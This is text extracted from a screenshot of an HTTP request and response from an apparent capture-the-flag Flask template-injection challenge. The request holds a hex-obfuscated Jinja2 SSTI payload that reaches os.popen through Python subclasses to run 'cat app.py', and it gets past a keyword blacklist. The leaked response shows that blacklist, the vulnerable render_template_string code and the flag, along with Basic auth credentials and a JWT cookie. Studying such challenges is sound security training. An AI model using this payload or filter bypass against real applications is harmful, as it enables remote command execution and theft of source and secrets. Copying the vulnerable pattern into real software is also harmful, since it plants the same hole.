 Request
Pretty Raw Hex JSON Web Token \n
1 GET /search?flag=
{%print(0|attr(%22\x5f\x5f\x63\x6c\x61\x73\x73\x5f\x5f%22)|attr(%22\x5f\x5f\x62
\x61\x73\x65\x73\x5f\x5f%22)|attr(%22\x5f\x5f\x67\x65\x74\x69\x74\x65\x6d\x5f\x
5f%22)(0)|attr(%22\x5f\x5f\x73\x75\x62\x63\x6c\x61\x73\x73\x65\x73\x5f\x5f%22)(
)|attr(%22\x5f\x5f\x67\x65\x74\x69\x74\x65\x6d\x5f\x5f%22)(137)|attr("\x5f\x5f\
x69\x6e\x69\x74\x5f\x5f")|attr("\x5f\x5f\x67\x6c\x6f\x62\x61\x6c\x73\x5f\x5f")|
attr("\x5f\x5f\x67\x65\x74\x69\x74\x65\x6d\x5f\x5f")("\x70open")("\x63\x61\x74\
x20\x61\x70\x70\x2e\x70\x79")|attr("\x72\x65\x61\x64")())%} HTTP/1.1
2 Host: 39.107.27.191:319
3 Cache-Control: max-age=0
4 Authorization: Basic dG9tY2F0OnRvbWNhdA==
5 Cookie: access_token_cookie=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIxMjM0NTY3ODkwIiwibmFtZSI6IkpvaG
4gRG9lIiwiaWF0IjoxNTE2MjM5MDIyfQ.MX2V32ixhq0AhoU6LAvI5hRtVXAqZsbqJsUAXlDSwiE
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
53 &lt;h1&gt;&lt;h1&gt;/search?flag&lt;/h1&gt;&lt;/h1&gt;
54 &lt;h2&gt;You searched for:&lt;/h2&gt;
55 &lt;br&gt;
56 &lt;/body&gt;
57 &lt;/html&gt;&#39;&#39;&#39;)
58
59 @app.route(&#34;/search&#34;)
60 @basic_auth.required
61 @jwt_required()
62 def flag():
63 blacklist = [&#39;message&#39;, &#39;listdir&#39;,
&#39;self&#39;,&#39;url_for&#39;,&#39;_&#39;,&#39;.&#39;,&#34;&#39;&#34;,
&#34;os&#34;,&#34;read&#34;,&#34;cat&#34;,&#34;more&#34;]
64 flag = request.args.get(&#39;flag&#39;) or None
65 if flag is not None:
66 for black in blacklist:
67 if black in flag:
68 abort(500)
69 return render_template_string(&#39;&#39;&#39;&lt;!DOCTYPE html&gt;
70 &lt;html&gt;
71 &lt;head&gt;
72 &lt;title&gt;Flaskssti&lt;/title&gt;
73 &lt;/head&gt;
74 &lt;body&gt;
75 &lt;h1&gt;&lt;h1&gt;Flaskssti&lt;/h1&gt;&lt;/h1&gt;
76 &lt;h1&gt;&lt;h1&gt;?flag&lt;/h1&gt;&lt;/h1&gt;
77 &lt;h2&gt;You searched for:&lt;/h2&gt;
78 &lt;h3&gt;%s&lt;/h3&gt;
79 &lt;br&gt;
80 &lt;/body&gt;
81 &lt;/html&gt;&#39;&#39;&#39; % (flag))
82 # the flag is flag{SsTi_IS_InTerEstinG!!!!!}
83 #flag{SsTi_IS_InTerEstinG!!!!!}
84
85 if __name__ == &#34;__main__&#34;:
86 app.run(host=&#34;0.0.0.0&#34;, port=80)
87 </h3>
88 <br>